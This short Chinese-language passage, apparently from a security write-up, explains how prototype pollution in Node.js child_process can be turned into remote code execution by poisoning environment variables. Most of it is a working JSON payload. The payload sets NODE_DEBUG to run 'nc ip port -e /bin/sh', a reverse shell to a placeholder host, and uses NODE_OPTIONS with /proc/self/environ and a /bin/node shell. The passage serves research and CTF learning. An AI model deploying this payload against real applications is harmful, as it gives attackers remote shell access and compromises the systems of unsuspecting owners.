 另一种做法是安全员研究员posix提出的，对环境变量进行污染，以实现rce的做法:
https://blog.p6.is/Abusing-Environment-Variables/
阅读child_process的代码：https://github.com/nodejs/node/blob/master/lib/child_process.js#L502
可以发现，如果我们同时污染shell和env两个变量，就可以通过一些系统命令的环境变量来rce
比如较为常用的NODE_DEBUG环境变量，pyload为：
{
  "constructor.prototype.env": {
    "NODE_DEBUG": "require('child_process').execSync('nc ip port -e
/bin/sh')//",
    "NODE_OPTIONS": "-r /proc/self/environ"
  },
  "constructor.prototype.sendmail": true,
  "constructor.prototype.shell": "/bin/node"
}